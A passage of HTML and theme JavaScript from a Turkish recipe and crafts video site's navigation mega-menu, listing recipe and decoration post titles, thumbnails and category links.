src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/firinda-kabak-rulo-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\">F\u0131r\u0131nda Kabak Rulo Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/06\/sebzeli-kek-kabakli-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Sebzeli Kek Kabakl\u0131 1\" title=\"Sebzeli Kek Kabakl\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\">Sebzeli Kek Kabakl\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavada-karnabahar-tarifi\/\" rel=\"bookmark\" title=\"Tavada Karnabahar Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/03\/tavada-karnabahar-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tavada Karnabahar Tarifi\" title=\"Tavada Karnabahar Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavada-karnabahar-tarifi\/\" rel=\"bookmark\" title=\"Tavada Karnabahar Tarifi\">Tavada Karnabahar Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 52;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\">K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-cikolata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/11\/evde-cikolata-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-cikolata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\">Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/irmikli-yeni-borek-tarifi\/\" rel=\"bookmark\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/10\/irmikli-yeni-borek-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130rmikli Yeni B\u00f6rek Tarifi\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/irmikli-yeni-borek-tarifi\/\" rel=\"bookmark\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\">\u0130rmikli Yeni B\u00f6rek Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tam-olcusunde-asure-tarifi\/\" rel=\"bookmark\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/08\/tam-olcusunde-asure-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tam-olcusunde-asure-tarifi\/\" rel=\"bookmark\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\">Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-dondurma-yapimi-kolay\/\" rel=\"bookmark\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/08\/evde-dondurma-yapimi-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Dondurma Yap\u0131m\u0131 Kolay\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-dondurma-yapimi-kolay\/\" rel=\"bookmark\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\">Evde Dondurma Yap\u0131m\u0131 Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-sovalye-tarifi\/\" rel=\"bookmark\" title=\"Tavuk \u015e\u00f6valye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/12\/tavuk-sovalye-tarifi-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Tavuk \u015e\u00f6valye Tarifi 1\" title=\"Tavuk \u015e\u00f6valye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-sovalye-tarifi\/\" rel=\"bookmark\" title=\"Tavuk \u015e\u00f6valye Tarifi\">Tavuk \u015e\u00f6valye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-tavuk-haslama-terbiyeli\/\" rel=\"bookmark\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/03\/sebzeli-tavuk-haslama-terbiyeli-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-tavuk-haslama-terbiyeli\/\" rel=\"bookmark\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\">Sebzeli Tavuk Ha\u015flama Terbiyeli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-dunyasi-menu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/09\/tavuk-dunyasi-menu-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-dunyasi-menu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_69677794ef726" id="td_uid_22_69677794efbaf" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="" href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_23_69677794efbd0" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="53" href="https://orgumodelleri.de/videolar/yemek-tarifleri/borek-tarifleri/">Börek Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_24_69677794efbf0" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="50" href="https://orgumodelleri.de/videolar/yemek-tarifleri/corba-tarifleri/">Çorba Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_25_69677794efc0b" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="56" href="https://orgumodelleri.de/videolar/yemek-tarifleri/et-yemekleri/">Et Yemekleri</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_26_69677794efc24" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="1452" href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_27_69677794efc3e" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="51" href="https://orgumodelleri.de/videolar/yemek-tarifleri/kek-tarifleri/">Kek Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_28_69677794efc57" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="54" href="https://orgumodelleri.de/videolar/yemek-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_29_69677794efc70" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="49" href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_30_69677794efc88" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="57" href="https://orgumodelleri.de/videolar/yemek-tarifleri/salata-tarifleri/">Salata Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_31_69677794efca1" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="61" href="https://orgumodelleri.de/videolar/yemek-tarifleri/sebze-yemekleri/">Sebze Yemekleri</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_32_69677794efcba" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="52" href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_69677794ef726"  id="td_uid_33_69677794efcd2" data-td_block_id="td_uid_21_69677794ef726" data-td_filter_value="58" href="https://orgumodelleri.de/videolar/yemek-tarifleri/tavuk-yemekleri/">Tavuk Yemekleri</a></div></div><div id=td_uid_21_69677794ef726 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kiymali-pogaca-tarifi/" rel="bookmark" title="Kıymalı Poğaça Tarifi"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kıymalı Poğaça Tarifi" title="Kıymalı Poğaça Tarifi"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/" class="td-post-category">Hamur İşleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kiymali-pogaca-tarifi/" rel="bookmark" title="Kıymalı Poğaça Tarifi">Kıymalı Poğaça Tarifi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/farkli-karpuz-dilimleme-cesitleri/" rel="bookmark" title="Farklı Karpuz Dilimleme Çeşitleri"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/farkli-karpuz-dilimleme-cesitleri-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Farklı Karpuz Dilimleme Çeşitleri" title="Farklı Karpuz Dilimleme Çeşitleri"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/" class="td-post-category">Yemek Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/farkli-karpuz-dilimleme-cesitleri/" rel="bookmark" title="Farklı Karpuz Dilimleme Çeşitleri">Farklı Karpuz Dilimleme Çeşitleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yumurtali-cicek-rulo-yapilisi/" rel="bookmark" title="Yumurtalı Çiçek Rulo Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/yumurtali-cicek-rulo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yumurtalı Çiçek Rulo Yapılışı" title="Yumurtalı Çiçek Rulo Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/" class="td-post-category">Yemek Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yumurtali-cicek-rulo-yapilisi/" rel="bookmark" title="Yumurtalı Çiçek Rulo Yapılışı">Yumurtalı Çiçek Rulo Yapılışı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kiyir-kiyir-gul-tatlisi/" rel="bookmark" title="Kıyır Kıyır Gül Tatlısı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kıyır Kıyır Gül Tatlısı" title="Kıyır Kıyır Gül Tatlısı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/" class="td-post-category">Tatlı Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kiyir-kiyir-gul-tatlisi/" rel="bookmark" title="Kıyır Kıyır Gül Tatlısı">Kıyır Kıyır Gül Tatlısı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_69677794ef726" data-td_block_id="td_uid_21_69677794ef726"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_69677794ef726" data-td_block_id="td_uid_21_69677794ef726"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-206"><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_34_6967779502546_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_34_6967779502546" ><script>var block_td_uid_34_6967779502546 = new tdBlock();
block_td_uid_34_6967779502546.id = "td_uid_34_6967779502546";
block_td_uid_34_6967779502546.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"85","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_34_6967779502546_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_34_6967779502546.td_column_number = "3";
block_td_uid_34_6967779502546.block_type = "td_block_mega_menu";
block_td_uid_34_6967779502546.post_count = "5";
block_td_uid_34_6967779502546.found_posts = "479";
block_td_uid_34_6967779502546.header_color = "";
block_td_uid_34_6967779502546.ajax_pagination_infinite_stop = "";
block_td_uid_34_6967779502546.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_34_6967779502546);
</script><div id=td_uid_34_6967779502546 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/jut-yapraklar-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Jüt Yapraklar Nasıl Yapılır?" title="Jüt Yapraklar Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?">Jüt Yapraklar Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/08/kurutulmus-cicek-tablo-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kurutulmuş Çiçek Tablo Yapımı" title="Kurutulmuş Çiçek Tablo Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı">Kurutulmuş Çiçek Tablo Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kagittan-duvar-susu-yapimi-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kağıttan Duvar Süsü Yapımı Kolay" title="Kağıttan Duvar Süsü Yapımı Kolay"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
